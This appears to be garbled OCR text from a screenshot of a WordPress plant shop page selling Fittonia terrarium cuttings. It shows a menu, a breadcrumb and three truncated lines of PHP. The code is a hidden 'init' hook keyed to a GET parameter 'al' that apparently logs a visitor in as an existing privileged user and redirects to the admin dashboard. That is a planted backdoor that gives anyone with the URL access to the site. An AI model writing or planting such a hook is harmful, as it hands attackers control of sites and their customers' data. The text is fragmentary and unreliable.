
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Indoor Plants
Terrarium Plant Cuttings (Fittonia Albiveins)